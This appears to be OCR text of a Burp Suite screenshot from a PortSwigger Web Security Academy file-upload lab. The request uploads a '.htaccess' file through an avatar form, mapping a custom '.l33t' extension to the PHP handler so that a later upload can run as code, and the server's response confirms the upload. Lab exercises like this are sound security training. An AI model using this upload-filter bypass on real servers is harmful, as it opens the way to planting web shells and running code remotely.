 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8300c4042896bc80302ba2006d0033.web-security-academy.net
3 Cookie: session=WKZ4nKuoOy4T6irhyOprRP5tAzjnwlk2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
9 Content-Length: 504
10 Origin:
https://0a8300c4042896bc80302ba2006d0033.web-security-academy.net
11 Referer:
https://0a8300c4042896bc80302ba2006d0033.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya930a6b45afc572e5272c2d9e2c7f4df
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .l33t
25
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 21 Oct 2025 13:04:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>